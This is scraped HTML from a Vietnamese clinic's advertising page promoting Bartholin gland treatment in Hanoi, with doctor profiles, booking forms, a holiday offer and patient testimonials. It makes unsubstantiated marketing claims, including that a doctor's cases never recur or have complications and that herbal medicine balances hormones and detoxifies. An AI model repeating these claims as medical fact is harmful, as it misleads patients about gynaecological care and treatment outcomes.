<p dir="ltr"><strong>Phòng khám Đa khoa Quốc tế Cộng Đồng , 193c1, Bà Triệu, Hai Bà Trưng, Hà Nội </strong>là&nbsp;cơ sở y tế chuyên Sản phụ khoa <strong>trực thuộc&nbsp;</strong><strong>&nbsp;Sở Y tế Hà Nội, </strong>được cấp phép trong lĩnh vực thăm khám sản phụ khoa và&nbsp;được vinh danh <b>Top 5 địa chỉ y tế uy tín và tốt nhất năm 2025.</b></p>
</blockquote>

<p dir="ltr">Sở dĩ phòng khám nhận được sự tin tưởng của đông đảo chị em phụ nữ là bởi:</p>

<h3 dir="ltr"><strong>Lý do 1: Đội ngũ bác sĩ chuyên khoa hàng đầu, trên 20 năm kinh nghiệm</strong></h3>

<p>Phòng khám là số ít cơ sở chuyên khoa hội tụ được đội ngũ&nbsp;bác sĩ hàng đầu chuyên Sản phụ khoa, có trên 20 năm kinh nghiệm và&nbsp;được mời từ các bệnh viện lớn về công tác. Đây chính là điểm nổi bật giúp Đa khoa Quốc tế Cộng Đồng luôn là địa chỉ uy tín được chị em gửi trọn niềm tin.&nbsp;</p>

<ul>
	<li>
	<p><strong>Bác sĩ CKI Nguyễn Thị Lan Hương</strong>: Với hơn 20 năm kinh nghiệm, bác sĩ nổi tiếng “mát tay” điều trị những ca bệnh viêm nhiễm phụ khoa phức tạp chưa từng biến chứng, chưa từng tái phát lại. Bác sĩ Lan Hương được đồng nghiệp ngưỡng mộ, yêu mến vì tinh thần trách nhiệm, hết mình phục vụ sức khỏe nhân dân.</p>

	<p style="text-align: center;"><img alt="" src="/public/uploads/images/Gi%E1%BB%9Bi-thi%E1%BB%87u-bs-9.jpg" /></p>
	</li>
</ul>

<p style="text-align: center;"><strong><a class="textzoom" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">[Đăng ký tư vấn và đặt hẹn khám với BS Hương]</a></strong></p>

<h3><strong>Lý do 2: Phương pháp hỗ trợ điều trị viêm tuyến Bartholin hiện đại, hiệu quả cao</strong></h3>

<p dir="ltr">Các phương pháp hỗ trợ điều trị viêm tuyến Bartholin tại Đa khoa Quốc tế Cộng Đồng với nhiều ưu điểm vượt trội, vừa mang lại hiệu quả cao nhất, vừa ngăn ngừa nang tuyến tái phát.&nbsp;</p>

<ul>
	<li aria-level="1" dir="ltr">
	<p dir="ltr" role="presentation">Bảo vệ khả năng sinh sản cho chị em</p>
	</li>
	<li aria-level="1" dir="ltr">
	<p dir="ltr" role="presentation">Hỗ trợ điều trị an toàn, hạn chế đau đớn, hạn chế chảy máu, hạn chế khu vực thương tổn.</p>
	</li>
	<li aria-level="1" dir="ltr">
	<p dir="ltr" role="presentation">Hiệu quả cao, ngăn ngừa biến chứng và tái phát bệnh.</p>
	</li>
	<li aria-level="1" dir="ltr">
	<p dir="ltr" role="presentation">Hồi phục nhanh, không phải nằm viện lâu, tiết kiệm chi phí.</p>
	</li>
	<li aria-level="1" dir="ltr">
	<p dir="ltr" role="presentation">Ngoài ra, sau khi hỗ trợ điều trị, chị em sẽ được kê thêm thuốc Đông y nhằm cân bằng nội tiết tố cơ thể, thanh nhiệt, giải độc tố, tăng cường miễn dịch, điều hòa kinh nguyệt đồng thời ngăn ngừa bệnh tái phát.&nbsp;</p>
	</li>
</ul>

<p dir="ltr" role="presentation" style="text-align: center;"><img alt="" src="/public/uploads/images/vi%C3%AAm%20bartholin%20qu%E1%BA%A3ng%20c%C3%A1o.jpg" /></p>

<p dir="ltr" role="presentation"><meta charset="utf-8" /></p>

<p style="text-align: center;"><b id="docs-internal-guid-f136fa47-7fff-336e-0dc3-f4e060b7aed1">[Wiget Tư Vấn Mới]</b></p>

<h3 dir="ltr" role="presentation"><strong>Lý do 3: Dịch vụ y tế chất lượng cao, đặt lợi ích người bệnh là hàng đầu</strong></h3>

<p dir="ltr">Sự kết hợp trang thiết bị hiện đại cùng dịch vụ y tế chất lượng cao đã giúp Phòng khám nhận được nhiều đánh giá tích cực từ đông đảo chị em. Bên cạnh đó, chị em được đội ngũ nhân viên y tế chăm sóc tận tình, hướng dẫn làm thủ tục nhanh gọn, vào thăm khám ngay mà không cần chờ đợi, xếp hàng khi đến khám. Ngoài ra, Đa khoa Quốc tế Cộng Đồng còn được các chị em tin tưởng bởi:</p>

<ul>
	<li aria-level="1">Hệ thống tư vấn trực tuyến và đường dây nóng hoạt động 24/7 sẵn sàng giải đáp mọi thắc mắc của chị em trước khi đến phòng khám.</li>
	<li aria-level="1">Thời gian làm việc linh hoạt từ 8-20h tất cả các ngày trong tuần, kể cả chủ nhật và ngày lễ giúp chị em chủ động thu xếp thời gian và có thể trực tiếp đến phòng khám ngoài giờ hành chính mà không ảnh hưởng đến công việc.</li>
	<li aria-level="1">Hệ thống đặt lịch hẹn khám online giúp tiết kiệm thời gian, tiết kiệm chi phí, lựa chọn bác sĩ chuyên khoa và hưởng nhiều ưu đãi của phòng khám.</li>
</ul>

<p style="text-align: center;"><img alt="" src="/public/uploads/images/%E1%BA%A3nh-b%C3%A0i-vi%E1%BA%BFt-kbpk5.jpg" /></p>

<p style="text-align: center;"><strong><a class="textzoom" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">[Đăng ký đặt lịch khám TẠI ĐÂY!]</a></strong></p>

<p><meta charset="utf-8" /></p>

<h3 dir="ltr"><strong>Lý do 4: Chi phí khám và hỗ trợ điều trị nhiều ưu đãi hấp dẫn!</strong></h3>

<p>Các bác sĩ sẽ chỉ định những hạng mục thăm khám cần thiết nhất để giúp người bệnh&nbsp;tiết kiệm chi phí hơn. Dưới đây là giá chi phí hỗ trợ điều trị viêm tuyến Bartholin&nbsp;chi tiết từng hạng mục tại Phòng khám Đa khoa Quốc tế Cộng Đồng:</p>

<div class="sc-gk200k">[Shortcode gói khám 200k]</div>

<p>Trên đây là thông tin cụ thể về “<strong>Chi phí điều trị</strong><b>&nbsp;bartholin cập nhật mới nhất</b>”. Nếu còn điều thắc mắc cần giải đáp, người bệnh vui lòng liên hệ qua hotline&nbsp;<a class="textzoom" href="tel:0383666193"><strong>0383.666.193</strong></a> - <a class="textzoom" href="tel:02433131999"><strong>0243.3131.999</strong></a>&nbsp;hoặc&nbsp;<strong><a class="textzoom" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">[Khám bệnh online]</a></strong>&nbsp;,các bác sĩ chuyên khoa luôn sẵn sàng tư vấn, giải đáp trực tiếp, cụ thể.</p>

<p>&nbsp;</p>
</div>
                        <div id="note_post2">
  <p id="uudaiText-pk">Chào mừng ngày <strong>Quốc Khánh nước Cộng Hòa Xã Hội Chủ Nghĩa Việt Nam 2/9</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng triển khai chương trình "<strong>Quốc Khánh rộn ràng - ưu đãi vàng cho sức khỏe</strong>" với nhiều ưu đãi dành cho bệnh nhân đặt hẹn online trước khi đến khám:</p>
  <ul id="uudaiList-pk">
    <li>Miễn phí đặt hẹn online</li>
  </ul>
  <p>Ưu đãi chỉ dành cho những cá nhân đặt lịch hẹn trước qua số <strong>0383.666.193</strong> - <strong>0243.3131.999</strong> hoặc tư vấn sức khỏe <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">TẠI ĐÂY</a></p>
  <p>(Với những bệnh nhân không có mã khám ưu tiên sẽ phải chi trả toàn bộ giá gốc)</p>
</div>                        <div id="note_post">
              <i class="fa fa-exclamation-circle" aria-hidden="true"></i>
              <span>Lưu ý: Kết quả phụ thuộc vào cơ địa của mỗi người..</span>
            </div>
                                                <div style="margin: 30px auto;text-align: center;">
              <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
                <img data-src="https://khambenhphukhoa.net/public/a/bot__post.png?v=1769279209" alt="">
              </a>
            </div>
          </div>
        <div id="feedback" class="fbdm-79">
	<div class="b-tit">
      	<h5>Phản hồi của bệnh nhân</h5>
    </div>
	    <ul>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-1.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Võ Thị H***</strong> - 30 tuổi</div>
    			<p>Gửi Phòng Khám Quốc Tế Cộng Đồng tôi tên Võ Thị Hiền 1989 trước tôi xin chân thành cảm ơn bác sĩ Nhài và điều dưỡng ca ngày 21/08/2018 đã nhiệt tình giúp đỡ tôi điều trị khỏi viêm lộ tuyến</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-2.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>D***** Nguyễn</strong> - 23 tuổi</div>
    			<p>“Tôi đi khám viêm phụ khoa rất nhiều năm qua ở rất nhiều bệnh viện có cả bệnh viện … tại Thành phố Hà Nội. Nhưng qua khám ở Phòng Khám Đa Khoa Quốc Tế Cộng Đồng, tôi thấy Bác sĩ Kim Vân rất ân cần, nhẹ nhàng, chu đáo, niềm nở, giải thích cho bệnh nhân rất tỉ mỉ, chu đáo và nhiệt tình. Tôi thấy rất thoải mái về kết quả ở nơi này. Chân thành cảm ơn bệnh viện. Mong bệnh viện tiếp tục quán triệt cho đội ngũ CBVC tại Phòng Khám phát huy tốt tấm gương y đức phục vụ cho nhân dân…”</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-3.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Đoàn Thị Kim T*****</strong> - 27 tuổi</div>
    			<p>Tôi là Đoàn Thị Kim Thăng  tôi thấy các bác sĩ thăm khám, các y sỹ, y tá điều dưỡng tại phòng khám đa khoa quốc tế cộng đồng thật tận tình, chu đáo, hướng dẫn căn dặn rất tỉ mỉ, tinh thần thái độ rất nhẹ nhàng, chu đáo, rất thân thiện với bệnh nhân.</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-4.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Kiều A**</strong> - 19 tuổi</div>
    			<p>Bác sĩ chuyên môn giỏi , nhân viên y tế tận tình , bảo vệ tận tâm có trách nhiệm , tác phong làm việc chuyên nghiệp , bệnh viện sạch sẽ , đến điều trị hoặc chăm bệnh nhân thấy ko có cảm giác sợ bệnh viện mà thoải mái dễ chịu như ở nhà</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-5.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>V** Chivas</strong> - 22 tuổi</div>
    			<p>Các bác sĩ ở đa khoa quốc tế cộng đồng rất tận tình và chu đáo, nụ cười lúc nào cũng ở trên môi. Phòng lúc nào cũng sạch sẽ k có cảm giác khó chịu như những bệnh viện khác. Cảm thấy thật dễ chịu như ở nhà. Cám ơn các bác sĩ và hộ lý về sự tận tình chu đáo.</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-6.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Nguyễn Ch***</strong> - 28 tuổi</div>
    			<p>Rất cảm ơn tập thể y bác sĩ, điều dưỡng bệnh viện đã tận tình, chu đáo chăm sóc, động viên bản thân tôi và gia đình vượt qua những khó khăn tâm lý, vững vàng chống chọi bệnh tật để có được kết quả ngày hôm nay, chân thành cảm ơn rất nhiều.</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-7.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Lục Th***</strong> - 20 tuổi</div>
    			<p>Em muốn cảm ơn chị và các anh chị điều dưỡng Phòng Khám Quốc tế thật nhiều. Sau 1 lần điều trị tại phòng khám, sự tận tâm và hết lòng của y bác sĩ, điều dưỡng đã tiếp thêm niềm tin và động lực cho em vượt qua áp lực tâm lý điều trị bệnh. Giờ đây em đã khỏi bệnh. Cảm xúc vẫn cứ bàng hoàng, nhẹ bẫng. Em cảm ơn chị, cảm ơn mọi người ở phòng khám đa khoa Quốc Tế Cộng Đồng. Cảm ơn thật nhiều! Ghi nhận thật nhiều! Mong sẽ gặp lại Chị và mọi người trong một ngày gần nhất</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-8.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Tú Q*****</strong> - 35 tuổi</div>
    			<p>Gia đình tôi đã đặt lịch từ sớm và đến phòng khám lần đầu tiên vào ngày 18/12/2018, ấn tượng ban đầu của tôi về phòng khám là rất tốt đẹp, bởi sự nhiệt tình, vui vẻ và tôn trọng khách hàng, ngay khi bước vào phòng khám chúng tôi đã cảm thấy rất thoải mái, dễ chịu và phần nào cũng bớt đi được sự lo lắng trong lòng!</p>
    		</div>
    	</li>
    	<li>
    		<div class="img"><img data-src="https://khambenhphukhoa.net/public/a/i/cmt/avt-9.jpg" alt=""></div>
    		<div class="text">
    			<div class="name"><strong>Nguyễn Thị T***</strong> - 47 tuổi</div>
    			<p>Tôi là Nguyễn Thị Thủy  47 tuổi ở Hợp Lý,  Lý Nhân, Hà Nam. Tôi mắc bệnh "viêm lộ tuyến", tôi đã điều trị ngày 26/7/2018 vào phòng bác sĩ Nhài, tầng 4, cơ sở 193c1 Bà Triệu. Được sự quan tâm của tất cả y, bác sĩ tận tình chăm sóc chu đáo chữa bệnh cho tôi, bệnh của tôi đã ổn định. Tôi không biết nói gì hơn, xin trân thành cảm ơn phòng khám, đúng là "Lương y như từ mẫu"</p>
    		</div>
    	</li>
    </ul>
	    <button id="more">Xem thêm</button>
</div>        <div id="team_bs" class="hsm">
            <div class="b-tit">
              <h5>Đội ngũ bác sĩ chuyên khoa</h5>
              <div>Tận tâm, tận tình với sức khỏe bệnh nhân</div>
            </div>
            <ul>
              <li>
                <img data-src="https://khambenhphukhoa.net/public/a/i/bs/bs-5.png" alt="B.sĩ Lan Hương">
                <div class="text">
                  <div class="name">Bs. <span>Lan Hương</span></div>
                  <p>Bác sĩ Sản phụ khoa cấp I - Đại học Y Hà Nội.</p>
                  <p>Bác sĩ từng công tác tại các bệnh viện lớn tại Hà Nội.</p>
                  <p>Top 5 bác sĩ xuất sắc trong áp dụng chữa viêm lộ tuyến cổ tử cung bằng phương pháp RFA sóng cao tần Không Đốt.</p>
                  <p>Hơn 20 Năm kinh nghiệm chuyên môn trong lĩnh vực sản phụ khoa.</p>
                  <a href="javascript:;" class="btn-team-bs booking" data-toggle="modal" data-target="#book_ntlh">Đặt lịch hẹn</a>
                </div>
              </li>
              <li>
                <img data-src="https://khambenhphukhoa.net/public/a/i/bs/bs-2.png" alt="B.sĩ Nguyễn Phương Thảo">
                <div class="text">
                  <div class="name">Bs. <span>Phương Thảo</span></div>
                  <p>Bác sĩ chuyên khoa I – chuyên ngành Y học cổ truyền.</p>
                  <p>Nguyên giảng viên đại học Y Thái Bình.</p>
                  <p>Đạt được nhiều thành tích xuất sắc, vinh dự nhận bằng khen, giấy khen vì sự nghiệp y tế.</p>
                  <a href="javascript:;" class="btn-team-bs booking" data-toggle="modal" data-target="#book_ntlh">Đặt lịch hẹn</a>
                </div>
              </li>
            </ul>
        </div>
        </div>
        <aside id="sidebar" class="cxs12 cmd4 clg3">
    <div id="banner_sb" class="box_sb">
        <a href="javascript" onclick="openZoosUrl();LR_HideInvite();return false;">
            <img data-src="https://khambenhphukhoa.net/public/a/i/sb-img1.jpg" alt="">
        </a>
    </div>
    <div id="menu_sb" class="box_sb">
        <div class="tit_sb">
            <i class="iconkbpk-menusb"></i>
            <span>Phụ khoa</span>
        </div>
        <ul id="cate_sb">
                        <li><a href="viem-tiet-nieu.html">Vi&ecirc;m tiết niệu</a></li>
                        <li><a href="viem-phu-khoa.html">Vi&ecirc;m phụ khoa</a></li>
                        <li><a href="viem-vung-chau.html">Vi&ecirc;m v&ugrave;ng chậu</a></li>
                        <li><a href="benh-viem-am-dao.html">Vi&ecirc;m &acirc;m đạo</a></li>
                        <li><a href="roi-loan-kinh-nguyet.html">Rối loạn kinh nguyệt</a></li>
                        <li><a href="khi-hu-bat-thuong.html">Kh&iacute; hư bất thường</a></li>
                        <li><a href="benh-tu-cung.html">Bệnh tử cung</a></li>
                        <li><a href="lam-dep-vung-kin.html">L&agrave;m đẹp v&ugrave;ng k&iacute;n</a></li>
                        <li><a href="vo-sinh-nu.html">V&ocirc; sinh nữ</a></li>
                        <li><a href="kiem-tra-phu-khoa.html">Kiểm tra phụ khoa</a></li>
                        <li><a href="benh-xa-hoi.html">Bệnh x&atilde; hội</a></li>
                    </ul>
    </div>
    <div id="frm_sb" class="box_sb">
        <p>Đặt hẹn với bác sĩ</p>
        <div class="d_contact">
            <input type="hidden" class="d-fullname" value="ADW">
            <input type="hidden" class="d-location" value="Form sidebar">
                        <input type="hidden" class="d-id" value="Form sidebar">
            <input type="text" placeholder="Họ và tên (*)">
            <input type="text" class="d-phone" placeholder="Số điện thoại (*)">
            <input type="text" placeholder="Tỉnh, thành phố (*)">
            <textarea class="d-content" placeholder="Nội dung (*)"></textarea>
            <div class="btn">
                <span>Bảo mật an toàn<br>thông tin bệnh nhân</span>
                <button class="d-send">
                    <i class="fa fa-paper-plane-o" aria-hidden="true"></i>
                    <span>Gửi</span>
                </button>
            </div>
        </div>
    </div>
    <div id="news_sb" class="box_sb">
        <div class="tit_sb">
            <i class="iconkbpk-sb_news"></i>
            <span>Tin tức</span>
        </div>
        <ul id="posts_sb">
                        <li>
                <div class="img">
                    <a href="https://khambenhphukhoa.net/tieu-ra-mau-dau-hieu-cua-benh-gi.html"><i style="background: url(https://khambenhphukhoa.net/public/upload/news/thumb/21561799772.jpg) center center no-repeat;"></i></a>
                </div>
                <div class="text">
                    <a href="https://khambenhphukhoa.net/tieu-ra-mau-dau-hieu-cua-benh-gi.html" class="name">Tiểu ra m&aacute;u: Dấu hiệu của bệnh g&igrave;?</a>
                    <a href="https://khambenhphukhoa.net/tieu-ra-mau-dau-hieu-cua-benh-gi.html" class="rm">Xem thêm</a>
                </div>
            </li>
                        <li>
                <div class="img">
                    <a href="https://khambenhphukhoa.net/viem-lo-tuyen-cap-do-1-nhan-biet-som-dieu-tri-hieu-qua.html"><i style="background: url(https://khambenhphukhoa.net/public/upload/news/thumb/21568538743.jpg) center center no-repeat;"></i></a>
                </div>
                <div class="text">
                    <a href="https://khambenhphukhoa.net/viem-lo-tuyen-cap-do-1-nhan-biet-som-dieu-tri-hieu-qua.html" class="name">Vi&ecirc;m lộ tuyến cấp độ 1, nhận biết sớm điều trị hiệu quả</a>
                    <a href="https://khambenhphukhoa.net/viem-lo-tuyen-cap-do-1-nhan-biet-som-dieu-tri-hieu-qua.html" class="rm">Xem thêm</a>
                </div>
            </li>
                        <li>
                <div class="img">
                    <a href="https://khambenhphukhoa.net/nhiem-khuan-am-dao-nguyen-nhan-dau-hieu-cach-chua-hieu-qua.html"><i style="background: url(https://khambenhphukhoa.net/public/upload/news/thumb/21691726473.jpg) center center no-repeat;"></i></a>
                </div>
                <div class="text">
                    <a href="https://khambenhphukhoa.net/nhiem-khuan-am-dao-nguyen-nhan-dau-hieu-cach-chua-hieu-qua.html" class="name">Nhiễm khuẩn &acirc;m đạo: Nguy&ecirc;n nh&acirc;n, dấu hiệu &amp; c&aacute;ch chữa hiệu quả</a>
                    <a href="https://khambenhphukhoa.net/nhiem-khuan-am-dao-nguyen-nhan-dau-hieu-cach-chua-hieu-qua.html" class="rm">Xem thêm</a>
                </div>
            </li>
                        <li>
                <div class="img">
                    <a href="https://khambenhphukhoa.net/canh-bao-muc-do-nguy-hiem-cua-benh-viem-vung-chau.html"><i style="background: url(https://khambenhphukhoa.net/public/upload/news/thumb/21521275740.jpg) center center no-repeat;"></i></a>
                </div>
                <div class="text">
                    <a href="https://khambenhphukhoa.net/canh-bao-muc-do-nguy-hiem-cua-benh-viem-vung-chau.html" class="name">Cảnh b&aacute;o mức độ nguy hiểm của bệnh vi&ecirc;m v&ugrave;ng chậu</a>
                    <a href="https://khambenhphukhoa.net/canh-bao-muc-do-nguy-hiem-cua-benh-viem-vung-chau.html" class="rm">Xem thêm</a>
                </div>
            </li>
                        <li>
                <div class="img">
                    <a href="https://khambenhphukhoa.net/pha-thai-1-thang-tuoi-an-toan-tai-da-khoa-quoc-te-cong-dong.html"><i style="background: url(https://khambenhphukhoa.net/public/upload/news/thumb/21690277754.png) center center no-repeat;"></i></a>
                </div>
                <div class="text">
                    <a href="https://khambenhphukhoa.net/pha-thai-1-thang-tuoi-an-toan-tai-da-khoa-quoc-te-cong-dong.html" class="name">Đ&ocirc;i điều cần biết về ph&aacute; thai 1 th&aacute;ng tuổi </a>
                    <a href="https://khambenhphukhoa.net/pha-thai-1-thang-tuoi-an-toan-tai-da-khoa-quoc-te-cong-dong.html" class="rm">Xem thêm</a>
                </div>
            </li>
                    </ul>
    </div>
</aside>        <div class="cxs12">
          <div id="similar">
            <div id="sim_tit">
              <i class="iconkbpk-simtitle"></i>
              <span>Bài viết liên quan</span>
            </div>
            <ul id="sim_ct">
                            <li>
                <div class="img">
                  <a href="https://khambenhphukhoa.net/viem-tuyen-bartholin-chua-ngay-keo-hoi-khong-kip.html"><i style="background-image:url(public/upload/news/1743239589.jpg);"></i></a>
                </div>
                <div class="text">
                  <a href="https://khambenhphukhoa.net/viem-tuyen-bartholin-chua-ngay-keo-hoi-khong-kip.html" class="name">Vi&ecirc;m tuyến Bartholin chữa ngay kẻo hối kh&ocirc;ng kịp!!!</a>
                  <a href="https://khambenhphukhoa.net/viem-tuyen-bartholin-chua-ngay-keo-hoi-khong-kip.html" class="rm">Xem thêm</a>
                </div>
              </li>
                            <li>
                <div class="img">
                  <a href="https://khambenhphukhoa.net/sung-am-dao-am-ho-dau-hieu-viem-nang-tuyen-bartholin.html"><i style="background-image:url(public/upload/news/1675064647.jpg);"></i></a>
                </div>
                <div class="text">
                  <a href="https://khambenhphukhoa.net/sung-am-dao-am-ho-dau-hieu-viem-nang-tuyen-bartholin.html" class="name">Sưng &acirc;m đạo, &acirc;m hộ: Dấu hiệu vi&ecirc;m nang tuyến Bartholin</a>
                  <a href="https://khambenhphukhoa.net/sung-am-dao-am-ho-dau-hieu-viem-nang-tuyen-bartholin.html" class="rm">Xem thêm</a>
                </div>
              </li>
                            <li>
                <div class="img">
                  <a href="https://khambenhphukhoa.net/hinh-anh-viem-bartholin-cho-chung-ta-biet-nhung-gi.html"><i style="background-image:url(public/upload/news/1674121567.jpg);"></i></a>
                </div>
                <div class="text">
                  <a href="https://khambenhphukhoa.net/hinh-anh-viem-bartholin-cho-chung-ta-biet-nhung-gi.html" class="name">H&igrave;nh ảnh vi&ecirc;m bartholin cho ch&uacute;ng ta biết những g&igrave;?</a>
                  <a href="https://khambenhphukhoa.net/hinh-anh-viem-bartholin-cho-chung-ta-biet-nhung-gi.html" class="rm">Xem thêm</a>
                </div>
              </li>
                            <li>
                <div class="img">
                  <a href="https://khambenhphukhoa.net/tong-hop-cac-cau-hoi-thuong-gap-ve-nang-tuyen-bartholin.html"><i style="background-image:url(public/upload/news/1673431892.jpg);"></i></a>
                </div>
                <div class="text">
                  <a href="https://khambenhphukhoa.net/tong-hop-cac-cau-hoi-thuong-gap-ve-nang-tuyen-bartholin.html" class="name">&nbsp;Tổng hợp c&aacute;c c&acirc;u hỏi thường gặp về nang tuyến Bartholin</a>
                  <a href="https://khambenhphukhoa.net/tong-hop-cac-cau-hoi-thuong-gap-ve-nang-tuyen-bartholin.html" class="rm">Xem thêm</a>
                </div>
              </li>
                            <li>
                <div class="img">
                  <a href="https://khambenhphukhoa.net/sung-moi-lon-be-dau-hieu-viem-nang-tuyen-bartholin-khong-the-bo-qua.html"><i style="background-image:url(public/upload/news/1672106681.jpg);"></i></a>
                </div>
                <div class="text">
                  <a href="https://khambenhphukhoa.net/sung-moi-lon-be-dau-hieu-viem-nang-tuyen-bartholin-khong-the-bo-qua.html" class="name">Sưng m&ocirc;i lớn b&eacute; - dấu hiệu vi&ecirc;m nang tuyến Bartholin kh&ocirc;ng thể bỏ qua</a>
                  <a href="https://khambenhphukhoa.net/sung-moi-lon-be-dau-hieu-viem-nang-tuyen-bartholin-khong-the-bo-qua.html" class="rm">Xem thêm</a>
                </div>
              </li>
                            <li>
                <div class="img">
                  <a href="https://khambenhphukhoa.net/phuong-phap-dieu-tri-viem-tuyen-bartholin-hieu-qua-hien-nay.html"><i style="background-image:url(public/upload/news/1671871131.jpg);"></i></a>
                </div>
                <div class="text">
                  <a href="https://khambenhphukhoa.net/phuong-phap-dieu-tri-viem-tuyen-bartholin-hieu-qua-hien-nay.html" class="name">Phương ph&aacute;p điều trị vi&ecirc;m tuyến Bartholin hiệu quả hiện nay</a>
                  <a href="https://khambenhphukhoa.net/phuong-phap-dieu-tri-viem-tuyen-bartholin-hieu-qua-hien-nay.html" class="rm">Xem thêm</a>
                </div>
              </li>
                          </ul>
          </div>
        </div>
      </div>
    </div>
  </section>
  <!-- Nguyễn Thị Lan Hương -->
<div id="book_ntlh" class="modal">
  <div class="modal-dialog">
    <div class="modal-content d_contact">
      <div class="modal-header">
        <div class="img">
          <img src="https://khambenhphukhoa.net/public/a/i/bs/wiget_bs_ntlh.png" alt="Bác sĩ CK I Nguyễn Thị Lan Hương">
        </div>
        <div class="text">
          <p><strong>BS.CKI Nguyễn Thị Lan Hương</strong></p>
          <p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
        </div>
        <a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_ntlh"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      </div>
      <div class="modal-body">
        <input type="hidden" class="d-fullname" value="ADW">
        <input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
        <div class="frm-group">
          <i class="fa fa-user" aria-hidden="true"></i>
          <input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
        </div>
        <div class="frm-group no-bd">
          <label><input type="radio" name="gender" value="0"> Nam</label>
          <label><input type="radio" name="gender" value="1"> Nữ</label>
        </div>
        <div class="frm-group">
          <i class="fa fa-mobile" aria-hidden="true"></i>
          <input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
        </div>
        <div class="frm-group">
          <i class="fa fa-map-marker" aria-hidden="true"></i>
          <input type="text" name="book_address" placeholder="Địa chỉ">
        </div>
        <div class="frm-group">
          <i class="fa fa-calendar-check-o" aria-hidden="true"></i>
          <input type="text" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
        </div>
        <div class="frm-group last">
          <i class="fa fa-plus-circle" aria-hidden="true"></i>
          <textarea name="book_content" placeholder="Lý do khám"></textarea>
        </div>
        <input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Giao Thị Kim Vân">
        <p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
        <button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
      </div>  
    </div>
  </div>
</div>
<!-- Giao Thị Kim Vân -->
<div id="book_gtkv" class="modal">
  <div class="modal-dialog">
    <div class="modal-content d_contact">
      <div class="modal-header">
        <div class="img">
          <img src="https://khambenhphukhoa.net/public/a/i/bs/wiget_bs_gtkv.png" alt="Bác sĩ CK I Giao Thị Kim Vân">
        </div>
        <div class="text">
          <p><strong>BS.CKI Giao Thị Kim Vân</strong></p>
          <p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
        </div>
        <a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_gtkv"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      </div>
      <div class="modal-body">
        <input type="hidden" class="d-fullname" value="ADW">
        <input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
        <div class="frm-group">
          <i class="fa fa-user" aria-hidden="true"></i>
          <input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
        </div>
        <div class="frm-group no-bd">
          <label><input type="radio" name="gender" value="0"> Nam</label>
          <label><input type="radio" name="gender" value="1"> Nữ</label>
        </div>
        <div class="frm-group">
          <i class="fa fa-mobile" aria-hidden="true"></i>
          <input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
        </div>
        <div class="frm-group">
          <i class="fa fa-map-marker" aria-hidden="true"></i>
          <input type="text" name="book_address" placeholder="Địa chỉ">
        </div>
        <div class="frm-group">
          <i class="fa fa-calendar-check-o" aria-hidden="true"></i>
          <input type="text" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
        </div>
        <div class="frm-group last">
          <i class="fa fa-plus-circle" aria-hidden="true"></i>
          <textarea name="book_content" placeholder="Lý do khám"></textarea>
        </div>
        <input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Giao Thị Kim Vân">
        <p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
        <button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
      </div>  
    </div>
  </div>
</div>	</main>
	<footer>
    <div class="ctn">
        <ul id="list_contact">
            <li class="fb">
                <a href="https://www.facebook.com/%C4%90a-Khoa-Qu%E1%BB%91c-T%E1%BA%BF-C%E1%BB%99ng-%C4%90%E1%BB%93ng-H%C3%A0-N%E1%BB%99i-367953250577136/">
                    <i class="iconkbpk-ft1"></i>
                    <span class="text">
                        <strong>Facebook</strong>
                        Kết nối dễ dàng
